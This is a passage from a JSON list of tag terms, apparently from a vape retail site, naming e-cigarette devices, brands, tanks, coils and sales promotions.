Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento 